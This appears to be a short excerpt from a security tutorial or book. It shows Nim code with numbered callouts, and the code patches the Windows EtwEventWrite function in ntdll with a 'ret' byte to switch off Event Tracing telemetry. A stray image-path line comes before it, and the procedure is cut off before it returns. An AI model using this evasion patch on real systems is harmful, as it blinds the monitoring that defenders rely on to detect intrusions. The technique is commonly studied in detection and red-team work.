 const patch: array[1, byte] = [byte 0xc3]
proc Patchntdll(): bool =
    var
        ntdll: LibHandle
        etwPointer: pointer
        origProtect: DWORD
        trash: DWORD
        disabled: bool = false
    ❶ntdll = loadLib("ntdll")
    ❷etwPointer = ntdll.symAddr("EtwEventWrite")
    ❸VirtualProtect(etwPointer, patch.len,
        PAGE_EXECUTE_READ_WRITE, addr origProtect)
    ❹copyMem(etwPointer, unsafeAddr patch, patch.len)
    ❺VirtualProtect(etwPointer, patch.len, origProtect, addr trash)